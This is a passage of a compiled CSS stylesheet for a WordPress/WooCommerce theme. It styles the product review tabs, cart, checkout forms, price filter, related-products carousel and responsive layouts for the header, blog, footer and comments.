      font-size: 24px;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments ul, #cms-theme.single-product .pr-single-product #tab-reviews #comments ol {
      padding: 0;
      margin: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .description {
      font-size: 15px;
      line-height: normal;
      padding-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .comment-text {
      margin: 0 !important;
      border: 1px dashed #dedede !important; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time {
      color: #333;
      font-weight: normal; }
      #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
        content: "\f007";
        font-family: FontAwesome;
        font-size: 14px;
        padding-right: 10px;
        color: ; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author {
      margin-right: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
      content: "\f073"; }
    #cms-theme.single-product .pr-single-product #tab-reviews #reply-title, #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      color: #424242;
      font-family: inherit;
      font-size: 16px;
      font-weight: normal;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      margin-top: 25px; }
    #cms-theme.single-product .pr-single-product #tab-reviews textarea {
      height: 210px;
      margin-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a {
      color: #f9c70e; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a:after {
      color: #f9c70e; }
  #cms-theme.woocommerce-cart {
    /* [End] 6. Cart */ }
  #cms-theme.woocommerce-cart .return-to-shop {
    margin-bottom: 70px; }
  #cms-theme.woocommerce-cart .page-full-width {
    max-width: 940px;
    margin: auto;
    float: none; }
  #cms-theme.woocommerce-cart .cms-checkout-page {
    margin-bottom: 80px;
    background-color: #fff; }
  #cms-theme.woocommerce-cart .quantity {
    width: 178px; }
  #cms-theme.woocommerce-cart .shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  #cms-theme.woocommerce-cart .shop_table th {
    color: ; }
  #cms-theme.woocommerce-cart .shop_table td.coupon {
    border-right: 1px solid #e5e5e5; }
    #cms-theme.woocommerce-cart .shop_table td.coupon label {
      color: ; }
    #cms-theme.woocommerce-cart .shop_table td.coupon input {
      width: 100%;
      margin-bottom: 10px; }
  #cms-theme.woocommerce-cart .shop_table td.actions input {
    width: 100%; }
    #cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout {
      padding: 0 0 10px; }
  #cms-theme.woocommerce-cart .shop_table .product-remove a {
    background-color: transparent; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i {
      color: #6f4792; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i:hover {
      color: ; }
  #cms-theme.woocommerce-cart .cart-collaterals {
    margin-bottom: 50px; }
  #cms-theme.woocommerce-cart .cart-collaterals .cart_totals {
    width: 100%; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2 {
      color: #575656;
      font-size: 48px;
      line-height: normal;
      margin-bottom: 20px;
      padding: 0 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th {
      color: #323232;
      padding: 10px 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td {
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 20px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td {
      border-top: none; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount {
      color: ; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding: 10px 15px;
      border-width: 0 1px 1px 1px;
      border-color: rgba(0, 0, 0, 0.1);
      border-style: solid; }
  #cms-theme.woocommerce-checkout {
    /* Woo Widget */ }
  #cms-theme.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    background-color: #eceff1;
    border: none;
    padding: 25px 0 0; }
  #cms-theme.woocommerce-checkout .form-row {
    margin-bottom: 30px; }
  #cms-theme.woocommerce-checkout .form-row.place-order {
    background-color: #eceff1;
    padding-right: 0; }
  #cms-theme.woocommerce-checkout .select2-drop {
    color: #9c9c9c;
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice {
    color: #9c9c9c;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-weight: 500;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice .select2-arrow {
    right: 10px; }
  #cms-theme.woocommerce-checkout .select2-results .select2-highlighted {
    color: #8b8b8b; }
  #cms-theme.woocommerce-checkout input[type='text'], #cms-theme.woocommerce-checkout input[type="password"], #cms-theme.woocommerce-checkout input[type="datetime"], #cms-theme.woocommerce-checkout input[type="datetime-local"], #cms-theme.woocommerce-checkout input[type="date"], #cms-theme.woocommerce-checkout input[type="month"], #cms-theme.woocommerce-checkout input[type="time"], #cms-theme.woocommerce-checkout input[type="week"], #cms-theme.woocommerce-checkout input[type="number"], #cms-theme.woocommerce-checkout input[type="email"], #cms-theme.woocommerce-checkout input[type="url"], #cms-theme.woocommerce-checkout input[type="search"], #cms-theme.woocommerce-checkout input[type="tel"], #cms-theme.woocommerce-checkout input[type="color"], #cms-theme.woocommerce-checkout textarea, #cms-theme.woocommerce-checkout select {
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */
    text-indent: 20px;
    color: #9c9c9c;
    font-weight: 500;
    font-size: 16px;
    padding: 0 !important; }
  #cms-theme.woocommerce-checkout textarea {
    height: 145px;
    line-height: normal;
    padding: 20px 0 !important; }
  #cms-theme.woocommerce-checkout .amount {
    color: ; }
  #cms-theme.woocommerce-checkout .payment_methods, #cms-theme.woocommerce-checkout .place-order {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #f5f5f5;
    border: none; }
  #cms-theme.woocommerce-checkout #primary {
    margin-bottom: 80px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields label, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label {
    color: #9c9c9c;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px; }
    #cms-theme.woocommerce-checkout .woocommerce-billing-fields label .required, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label .required {
      color: #9c9c9c; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3 {
    margin-bottom: 65px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3, #cms-theme.woocommerce-checkout #order_review_heading {
    border-bottom: 4px solid #fff;
    color: #575656;
    position: relative;
    padding-bottom: 12px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3:before, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3:before, #cms-theme.woocommerce-checkout #order_review_heading:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 170px;
    height: 4px;
    background-color: #e06fa5; }
  #cms-theme.woocommerce-checkout #order_review_heading {
    margin-bottom: 80px;
    margin-top: 40px; }
  #cms-theme .widget_price_filter {
    /* Apply All Style */ }
  #cms-theme .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    max-width: calc(100% - 22px);
    max-width: -moz-calc(100% - 22px);
    max-width: -webkit-calc(100% - 22px);
    margin: 0; }
  #cms-theme .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #e06fa5;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    margin-left: 10px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    /* THEME DEFAULT */ }
  #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button {
    background-color: #e06fa5;
    border-color: #e06fa5;
    color: #fff; }
    #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
      background-color: ;
      border-color: ; }
  #cms-theme .cshero-product-title {
    margin-bottom: 2px; }
  #cms-theme .cshero-product-title a {
    font-size: 18px;
    color: #575656;
    font-weight: 700; }
  #cms-theme .cshero-product-title a:hover, #cms-theme .cshero-product-title a:focus {
    color: #e06fa5; }
  #cms-theme h3.product_title {
    font-size: 18px; }
  #cms-theme.single-product .woo-nav-links {
    margin-bottom: 65px !important; }
  #cms-theme .cs-product-related-wrap {
    padding: 70px 0; }
  #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title {
    font-size: 48px;
    line-height: 1;
    color: #575656;
    text-align: center;
    margin-bottom: 50px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span {
      position: relative;
      display: inline-block;
      padding-bottom: 30px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span:before {
      width: 155px;
      height: 4px;
      background-color: #6f4792;
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item {
    padding: 0 !important;
    clear: inherit; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item:nth-child(3n+1) {
      clear: inherit; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls {
    text-align: center; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      background-color: transparent;
      color: #575656; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev:hover, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next:hover {
      color: #6f4792; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev i:before, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next i:before {
      font-size: 62px; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .cshere-woo-item-wrap:hover {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    /* THEME DEFAULT */ }
  #cms-theme .woocommerce-error, #cms-theme .woocommerce-info, #cms-theme .woocommerce-message {
    background-color: #fff; }
  #cms-theme .woocommerce-info {
    border-top-color: #33b9d4; }
  #cms-theme .woocommerce-info:before {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a:hover {
    color: ; }
  #cms-theme .woocommerce-error {
    border-color: #e06fa5; }
  #cms-theme .woocommerce-error:before {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a:hover {
    color: ; }
  #cms-theme .woocommerce-message {
    border-color: #6f4792; }
  #cms-theme .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme .woocommerce-message a {
    color: #6f4792; }
  #cms-theme .woocommerce-message a:hover {
    color: ; }

.pr-content {
  margin-bottom: 70px; }

.woo-sidebar-wrap {
  margin-bottom: 70px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col {
    margin-bottom: 30px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li {
    margin-bottom: 5px; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a {
      display: block;
      font-size: 15px;
      font-weight: 700;
      padding: 0 10px 0 24px;
      color: #575656; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a:hover {
      color: #e06fa5; }
  .woo-sidebar-wrap #sidebar .wg-title {
    font-family: inherit;
    font-size: 16px;
    color: #e06fa5;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba #e06fa5;
    border-radius: 4px;
    border-style: solid;
    border-width: 0px 1px 1px 8px;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    /* THEME DEFAULT */
    padding: 0 26px 0 18px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    line-height: 40px;
    position: relative; }
  .woo-sidebar-wrap #sidebar .wg-title i {
    font-size: 19px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 30px; }

@media screen and (max-width: 992px) {
  .br-style3 .woocommerce-product-search {
    margin: auto; }

  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 50%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: initial; } }

@media screen and (max-width: 767px) {
  #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
    margin: 0 -15px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .entry-summary {
      padding: 0 15px;
      width: 100%; }

  #feature-top-shop .feature-top-shop-inner {
    margin-bottom: 25px; } }

@media screen and (max-width: 480px) {
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 100%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce .products li:nth-child(n+1), #cms-theme.woocommerce-page .products li:nth-child(n+1), #cms-theme.woocommerce .products .owl-item:nth-child(n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: initial; } }

@media screen and (min-width: 1360px) {
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev {
      left: -85px; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      right: -85px; } }

@media screen and (min-width: 1200px) {
  body.body-boxed .cs-boxed {
    margin: auto;
    width: 1200px;
    background-color: #fff; }
    body.body-boxed .cs-boxed #cshero-header {
      max-width: 1200px;
      margin: auto; }
    body.body-boxed .cs-boxed .container {
      width: 100%; }
    body.body-boxed .cs-boxed .entry-content > .vc_row {
      left: 0 !important;
      margin: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      width: 100% !important; }
      body.body-boxed .cs-boxed .entry-content > .vc_row > .wpb_column > .vc_column-inner {
        padding: 0 30px; }
      body.body-boxed .cs-boxed .entry-content > .vc_row.vc_row-no-padding > .wpb_column > .vc_column-inner {
        padding-left: 0;
        padding-right: 0; }
    body.body-boxed .cs-boxed #main > .container {
      padding-left: 0;
      padding-right: 0; }
    body.body-boxed .cs-boxed .esg-container-fullscreen-forcer {
      width: 100% !important;
      left: 0 !important; }
    body.body-boxed #cshero-footer-top > .container {
      padding: 0 30px; } }

@media screen and (max-width: 1200px) {
  body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    font-size: 32px;
    line-height: 36px; }
    body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-content {
      line-height: 22px; } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  #cshero-header > .container {
    padding: 0 15px; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .cms-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0;
    /* Testionial */ }
    .cms-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .cms-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; }

  body .cms-testimonial-layout1 .cms-testimonial-content {
    padding: 0; } }

@media screen and (min-width: 992px) {
  #cshero-menu-mobile {
    display: none; } }

@media screen and (max-width: 992px) {
  #cshero-header-wrapper.header-3 #cshero-header-top {
    text-align: center; }
    #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li {
      padding: 0 15px; }
      #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li:after {
        display: none; }
    #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap {
      text-align: center; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .btn-cart {
        border: none; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .widget_shopping_cart {
        left: 0;
        margin: auto; }

  body .container {
    width: 100%;
    /* Header Sticky */
    /* End Header Sticky */
    /* ==========================================================================
      Header Mobile
  ========================================================================== */ }

  #cshero-header, #cshero-header.header-fixed {
    height: 80px; }
    #cshero-header > .container, #cshero-header.header-fixed > .container {
      position: relative;
      z-index: 99; }
    #cshero-header #cshero-header-logo a, #cshero-header.header-fixed #cshero-header-logo a {
      line-height: 80px; }
    #cshero-header #cshero-header-logo a img, #cshero-header.header-fixed #cshero-header-logo a img {
      max-height: 55px; }

  #cshero-menu-mobile {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  #cshero-header-navigation {
    display: none; }

  #cshero-header-navigation.collapse {
    display: block;
    /* ==========================================================================
     End Header Mobile
  ========================================================================== */
    /* ==========================================================================
     Shortcode
  ========================================================================== */
    /* Tab */ }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .cms-grid-pricing .cms-grid-item {
    margin-bottom: 80px;
    /* End Shortcode Priccing */
    /* Fancybox */ }
    .cms-grid-pricing .cms-grid-item:last-child {
      margin-bottom: 0; }

  .cms-fancybox-layout-1 .cms-fancy-box-image.w50, .cms-fancybox-layout-1 .cms-fancy-box-main.w50 {
    width: 100%;
    /* Grid Blog  */ }

  .cms-blog-layout1 .cms-grid-blog .cms-grid-item {
    margin-bottom: 50px;
    /* ==========================================================================
     End Shortcode
  ========================================================================== */
    /* ==========================================================================
     Start Blog
  ========================================================================== */ }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item:last-child {
      margin-bottom: 0; }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item .cms-grid-media img {
      width: 100%; }

  body .entry-blog {
    padding-top: 50px;
    /* ==========================================================================
     End Blog
  ========================================================================== */ } }

@media screen and (max-width: 992px) and (min-width: 768px) {
  body #cshero-header.sticky-tablets {
    position: fixed;
    /* End Header Sticky */ }

  #cshero-header-navigation {
    max-width: 420px;
    right: 0;
    /* Footer Top */ }

  #cshero-footer-top [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #cshero-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .text-center-sm {
    text-align: center; } }

@media screen and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
    /* Header Sticky */ }

  body #cshero-header.sticky-mobile {
    position: fixed;
    /* End Header Sticky */ }

  .entry-content > .wpb_row .wpb_row {
    margin-left: 0;
    margin-right: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] {
    margin-bottom: 35px; }
    .entry-content > .wpb_row [class*="vc_col-"]:last-child {
      margin-bottom: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] [class*="vc_col-"] {
    padding: 0; }

  #page-title {
    /* End Page Title */
    /* Start Form Comment */ }
    #page-title #page-title-text h1, #page-title #breadcrumb-text {
      text-align: center; }
    #page-title #page-title-text h1 {
      margin: 0 0 15px; }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* VC Row */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    width: 100%;
    /* End VC Row */
    /* Tab */ }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Footer Top */ }

  #cshero-footer-top, #cshero-footer-bottom {
    /* Button */ }
    #cshero-footer-top [class^="col-"], #cshero-footer-bottom [class^="col-"] {
      margin-bottom: 30px; }
      #cshero-footer-top [class^="col-"]:last-child, #cshero-footer-bottom [class^="col-"]:last-child {
        margin: 0; }
      #cshero-footer-top [class^="col-"] [class^="widget_"], #cshero-footer-bottom [class^="col-"] [class^="widget_"], #cshero-footer-top [class^="col-"] [class^="widget-"], #cshero-footer-bottom [class^="col-"] [class^="widget-"], #cshero-footer-top [class^="col-"] .widget, #cshero-footer-bottom [class^="col-"] .widget {
        margin: 30px 0 0; }
        #cshero-footer-top [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-top [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-top [class^="col-"] .widget:first-child, #cshero-footer-bottom [class^="col-"] .widget:first-child {
          margin: 0; }

  body .btn, body .btn.btn-lg {
    font-size: 15px;
    padding: 10px 25px;
    /* Text Mobile */ }

  .text-mobile-20 {
    font-size: 20px;
    /* End Footer Top */
    /* Footer Bottom */ }
    .text-mobile-20 a, .text-mobile-20 h3, .text-mobile-20 h4 {
      font-size: 20px; }

  #cshero-footer-bottom {
    /* End Footer Bottom */ }
    #cshero-footer-bottom [class^="col-"] {
      text-align: center; }
      #cshero-footer-bottom [class^="col-"] .text-left, #cshero-footer-bottom [class^="col-"] .text-right, #cshero-footer-bottom [class^="col-"] .align-right, #cshero-footer-bottom [class^="col-"] .align-left {
        text-align: center; }

  .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
    background-color: transparent; } }

@media screen and (max-width: 640px) {
  #cshero-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */ }
    #cshero-site-map a i {
      left: 21px; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body {
    /* End Comment */ }
    #comments .comment-list li .comment-body .comment-author-image {
      padding: 0;
      float: none;
      max-width: inherit;
      text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 0; }
      #comments .comment-list li .comment-body .comment-main .comment-content {
        margin: 15px 0 0; } }

@media screen and (max-width: 360px) {
  body .btn, body .btn.btn-lg {
    font-size: 14px;
    padding: 10px 14px; } }
